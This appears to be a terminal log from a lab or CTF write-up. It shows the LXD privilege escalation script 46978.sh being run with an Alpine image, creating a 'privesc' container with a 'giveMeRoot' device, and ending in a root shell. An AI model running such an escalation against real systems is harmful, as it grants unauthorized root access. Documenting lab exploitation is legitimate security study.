 concebolla@tortillapapas:/tmp$ chmod +x 46978.sh
concebolla@tortillapapas:/tmp$ ./46978.sh -f alpine-v3.20-x86_64-20240822_1338.tar.gz
Image imported with fingerprint: d8a30453b31335c14a60a773b0493f23e307f33a1a2a672154d3bcf158181b9f
[*] Listing images...
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
| alpine | d8a30453b313 | no | alpine v3.20 (20240822_13:38) | x86_64 | CONTAINER | 3.67MB | Aug 22, 2024 at 5:40pm (UTC) |
| myimage | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | CONTAINER | 3.11MB | Apr 15, 2024 at 11:22am (UTC) |
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ #